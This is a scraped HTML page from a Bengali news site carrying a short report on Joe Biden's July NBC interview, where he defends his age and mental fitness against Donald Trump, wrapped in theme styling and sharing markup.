href="https://www.linkedin.com/shareArticle?mini=true&url=https://syandanpatrika.in/biswa-sambad/article-52983&title=%E0%A6%86%E0%A6%AE%E0%A6%BF+%E0%A6%A4%E0%A7%8B+%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A7%87%E0%A6%B0+%E0%A6%9A%E0%A7%87%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A6%A4%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%9B%E0%A6%B0%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%A1%E0%A6%BC%3A+%E0%A6%AC%E0%A6%BE%E0%A6%87%E0%A6%A1%E0%A7%87%E0%A6%A8" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=আমি তো ট্রাম্পের চেয়ে মাত্র তিন বছরের বড়: বাইডেন&body=https://syandanpatrika.in/biswa-sambad/article-52983" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://syandanpatrika.in/biswa-sambad/article-52983&text=%E0%A6%86%E0%A6%AE%E0%A6%BF+%E0%A6%A4%E0%A7%8B+%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A7%87%E0%A6%B0+%E0%A6%9A%E0%A7%87%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A6%A4%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%9B%E0%A6%B0%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%A1%E0%A6%BC%3A+%E0%A6%AC%E0%A6%BE%E0%A6%87%E0%A6%A1%E0%A7%87%E0%A6%A8" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_64 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>@media (max-width:767px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_64 .td-audio-player{font-size:12px}.tdi_64 .tdb-caption-text{margin:6px 0 0}.tdi_64:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://syandanpatrika.in/wp-content/uploads/2024/07/16th-5th.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" 
                                        width="275" 
                                        height="183" 
                                        class="entry-thumb td-modal-image" data-src="https://syandanpatrika.in/wp-content/uploads/2024/07/16th-5th.jpg" data-srcset="https://syandanpatrika.in/wp-content/uploads/2024/07/16th-5th.jpg 275w, https://syandanpatrika.in/wp-content/uploads/2024/07/16th-5th-150x100.jpg 150w" data-sizes="(max-width: 275px) 100vw, 275px" 
                                        alt="" 
                                        title="16th 5th"
                                    /><noscript><img 
                                        fetchpriority="high" 
                                        width="275" 
                                        height="183" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://syandanpatrika.in/wp-content/uploads/2024/07/16th-5th.jpg" srcset="https://syandanpatrika.in/wp-content/uploads/2024/07/16th-5th.jpg 275w, https://syandanpatrika.in/wp-content/uploads/2024/07/16th-5th-150x100.jpg 150w" sizes="(max-width: 275px) 100vw, 275px" 
                                        alt="" 
                                        title="16th 5th"
                                    /></noscript>
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_65 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_65" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p>স্যন্দন ডিজিটেল ডেস্ক, ১৬ জুলাই: মার্কিন প্রেসিডেন্ট জো বাইডেন আবারও প্রেসিডেন্ট প্রার্থী হিসেবে নিজেকে যোগ্য বলে দাবি করেছেন। এনবিসি নিউজকে দেওয়া একান্ত সাক্ষাৎকারে এ ডেমোক্র্যাট নেতা বলেছেন, তিনি শারীরিক ও মানসিকভাবে ভালো আছেন।গতকাল সোমবার হোয়াইট হাউসে বসে এনবিসি নিউজকে সাক্ষাৎকারটি দিয়েছেন বাইডেন। উপস্থাপক লেস্টার হোল্টকে বাইডেন বলেন, ‘আমি বুড়ো ঠিক আছে। কিন্তু প্রথম কথা হলো আমি তো ট্রাম্পের চেয়ে মাত্র তিন বছরের বড়। আর দ্বিতীয় কথা হলো আমার মানসিক সক্ষমতা বেশ ভালো।’</p>



<p>বাইডেন আরও বলেন, ‘আমি বুঝি মানুষ কেন বলে যে “হে ঈশ্বর, তাঁর বয়স ৮১ বছর। হায় হায়। তাঁর বয়স যখন ৮৩ কিংবা ৮৪ বছর হবে, তখন কী অবস্থা হবে?” এটা যুক্তিসংগত একটি প্রশ্ন।’গত ২৭ জুন রিপাবলিকান প্রার্থী ডোনাল্ড ট্রাম্পের সঙ্গে বিতর্কে ভালো করতে না পারায় বেশ চাপের মধ্যে আছেন বাইডেন। অনেকে তাঁর বয়স ও মানসিক অবস্থা নিয়ে প্রশ্ন তুলছেন। ডেমোক্রেটিক পার্টির এ নেতার প্রেসিডেন্ট হিসেবে আরেক মেয়াদে দায়িত্ব পালন করার মতো সক্ষমতা আছে কি না, তা নিয়ে প্রশ্ন উঠছে।</p>



<p>এমন অবস্থায় বাইডেনের প্রতি সমর্থকদের আস্থা বাড়াতে হোয়াইট হাউসের পক্ষ থেকে নানা উদ্যোগ নেওয়া হচ্ছে। এরই অংশ হিসেবে গতকাল দ্বিতীয়বারের মতো টিভি সাক্ষাৎকার দিয়েছেন বাইডেন।গত শনিবার রিপাবলিকান প্রার্থী ডোনাল্ড ট্রাম্পের ওপর হামলা হওয়ার আগেই এ টিভি সাক্ষাৎকারের বিষয়টি ঘোষণা করা হয়েছিল।সাক্ষাৎকারে বাইডেনের কাছে জানতে চাওয়া হয়, ট্রাম্পের ওপর হামলা হওয়ার পর নির্বাচনের গতিপথ বদলে গেছে কি না। জবাবে বাইডেন বলেন, ‘আমি জানি না এবং আপনারাও জানেন না।’</p>



<p>সাক্ষাৎকারে বাইডেন সঞ্চালক হল্টকে প্রশ্ন করেন, ‘বিতর্কের সময় তিনি (ট্রাম্প) যে ১৮ থেকে ২০টি মিথ্যা বলেছেন, সেগুলো নিয়ে তো আপনারা কখনো কিছু বলেন না।’বাইডেন বলেছেন, আগামী সেপ্টেম্বরে ট্রাম্পের সঙ্গে অনুষ্ঠেয় দ্বিতীয় বিতর্কে অংশ নেবেন তিনি।মিলওয়াউকিতে রিপাবলিকান ন্যাশনাল কনভেনশনে ট্রাম্প আনুষ্ঠানিকভাবে দলীয় মনোনয়ন পাওয়ার এক ঘণ্টা আগে এনবিসি নিউজে সাক্ষাৎকারটি প্রচার করা হয়।এর আগে এবিসির উপস্থাপক জর্জ স্টেফনোপুলোসকে ট্রাম্পের সঙ্গে বিতর্ক–পরবর্তী প্রথম টিভি সাক্ষাৎকারটি দিয়েছেন বাইডেন।</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_70  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_70{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_71  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdi_71 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_71" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsyandanpatrika.in%2Fbiswa-sambad%2Farticle-52983" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%86%E0%A6%AE%E0%A6%BF+%E0%A6%A4%E0%A7%8B+%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A7%87%E0%A6%B0+%E0%A6%9A%E0%A7%87%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A6%A4%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%9B%E0%A6%B0%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%A1%E0%A6%BC%3A+%E0%A6%AC%E0%A6%BE%E0%A6%87%E0%A6%A1%E0%A7%87%E0%A6%A8&url=https%3A%2F%2Fsyandanpatrika.in%2Fbiswa-sambad%2Farticle-52983&via=%E0%A6%B8%E0%A7%8D%E0%A6%AF%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%A8+%E0%A6%AA%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%95%E0%A6%BE" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://syandanpatrika.in/biswa-sambad/article-52983&amp;media=https://syandanpatrika.in/wp-content/uploads/2024/07/16th-5th.jpg&description=%E0%A6%86%E0%A6%AE%E0%A6%BF+%E0%A6%A4%E0%A7%8B+%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A7%87%E0%A6%B0+%E0%A6%9A%E0%A7%87%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A6%A4%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%9B%E0%A6%B0%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%A1%E0%A6%BC%3A+%E0%A6%AC%E0%A6%BE%E0%A6%87%E0%A6%A1%E0%A7%87%E0%A6%A8" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%86%E0%A6%AE%E0%A6%BF+%E0%A6%A4%E0%A7%8B+%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A7%87%E0%A6%B0+%E0%A6%9A%E0%A7%87%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A6%A4%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%9B%E0%A6%B0%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%A1%E0%A6%BC%3A+%E0%A6%AC%E0%A6%BE%E0%A6%87%E0%A6%A1%E0%A7%87%E0%A6%A8 %0A%0A https://syandanpatrika.in/biswa-sambad/article-52983" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://syandanpatrika.in/biswa-sambad/article-52983&title=%E0%A6%86%E0%A6%AE%E0%A6%BF+%E0%A6%A4%E0%A7%8B+%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A7%87%E0%A6%B0+%E0%A6%9A%E0%A7%87%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A6%A4%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%9B%E0%A6%B0%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%A1%E0%A6%BC%3A+%E0%A6%AC%E0%A6%BE%E0%A6%87%E0%A6%A1%E0%A7%87%E0%A6%A8" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=আমি তো ট্রাম্পের চেয়ে মাত্র তিন বছরের বড়: বাইডেন&body=https://syandanpatrika.in/biswa-sambad/article-52983" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://syandanpatrika.in/biswa-sambad/article-52983&text=%E0%A6%86%E0%A6%AE%E0%A6%BF+%E0%A6%A4%E0%A7%8B+%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A7%87%E0%A6%B0+%E0%A6%9A%E0%A7%87%E0%A6%AF%E0%A6%BC%E0%A7%87+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A6%A4%E0%A6%BF%E0%A6%A8+%E0%A6%AC%E0%A6%9B%E0%A6%B0%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%A1%E0%A6%BC%3A+%E0%A6%AC%E0%A6%BE%E0%A6%87%E0%A6%A1%E0%A7%87%E0%A6%A8" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_71" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_73{margin-bottom:30px!important}@media (max-width:767px){.tdi_73{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_74 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_74 .td-module-container{display:flex;flex-direction:column}.tdi_74 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_74 .td-image-container{display:block;order:0}.ie10 .tdi_74 .next-prev-title,.ie11 .tdi_74 .next-prev-title{flex:auto}.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>পূর্ববর্তী নিবন্ধ</span><div class="td-module-container"><div class="next-prev-title"><a href="https://syandanpatrika.in/biswa-sambad/article-52981">ট্রাম্পের ওপর হামলার পর যে পাঁচ প্রশ্নের মুখে সিক্রেট সার্ভিস</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>পরবর্তী নিবন্ধ</span><div class="td-module-container"><div class="next-prev-title"><a href="https://syandanpatrika.in/biswa-sambad/article-52986">ট্রাম্পকে ‘আমেরিকার হিটলার’ বলা জেডি ভ্যান্সই এখন তাঁর রানিং মেট</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_75 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_75{padding:21px;border:1px solid #ededed}.tdi_75 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_75 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_75 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_75 .tdb-social-item i.td-icon-twitter,.tdi_75 .tdb-social-item i.td-icon-linkedin,.tdi_75 .tdb-social-item i.td-icon-pinterest,.tdi_75 .tdb-social-item i.td-icon-blogger,.tdi_75 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_75 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_75 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_75{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_75{border:1px solid #ededed}}@media (max-width:767px){.tdi_75{border:1px solid #ededed}.tdi_75 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_75 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://syandanpatrika.in/author/abhishek" class="tdb-author-photo" title="Abhishek Dey"><img data-lazyloaded="1" src="[data-uri]" alt='Abhishek Dey' data-src='https://secure.gravatar.com/avatar/e4898d16fb41985a4a0f58a42139b38207a90cff648e6d6252d87cf30fd860e5?s=117&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e4898d16fb41985a4a0f58a42139b38207a90cff648e6d6252d87cf30fd860e5?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' decoding='async'/><noscript><img alt='Abhishek Dey' src='https://secure.gravatar.com/avatar/e4898d16fb41985a4a0f58a42139b38207a90cff648e6d6252d87cf30fd860e5?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4898d16fb41985a4a0f58a42139b38207a90cff648e6d6252d87cf30fd860e5?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://syandanpatrika.in/author/abhishek" class="tdb-author-name">Abhishek Dey</a><a href="https://syandanpatrika.in"  class="tdb-author-url">https://syandanpatrika.in</a><div class="tdb-author-descr">Journalist</div><div class="tdb-author-social"><a href="https://www.facebook.com/abhishek.dey.10048" target="_blank" title="Facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_76 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76" >
<style>.tdi_76 .td-image-wrap{padding-bottom:70%}.tdi_76 .entry-thumb{background-position:center 50%}.tdi_76 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_76 .td-image-container{display:block;order:0}.ie10 .tdi_76 .td-module-meta-info,.ie11 .tdi_76 .td-module-meta-info{flex:auto}body .tdi_76 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_76 .td-module-meta-info{border-color:#eaeaea}.tdi_76 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_76 .td_module_wrap{float:right}.tdi_76 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_76 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_76 .td-post-vid-time{display:block}.tdi_76 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_76 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_76 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_76 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_76 .td-read-more{display:none}.tdi_76 .td-author-date{display:inline}.tdi_76 .td-post-author-name{display:none}.tdi_76 .td-post-date,.tdi_76 .td-post-author-name span{display:none}.tdi_76 .entry-review-stars{display:inline-block}.tdi_76 .td-icon-star,.tdi_76 .td-icon-star-empty,.tdi_76 .td-icon-star-half{font-size:15px}.tdi_76 .td-module-comments{display:none}.tdi_76 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_76 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_76 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_76 .td-module-container:before{bottom:-10px}.tdi_76 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_76 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_76 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_76 